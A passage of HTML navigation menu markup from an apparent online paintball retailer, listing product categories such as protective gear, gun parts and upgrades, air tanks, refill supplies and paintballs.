<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
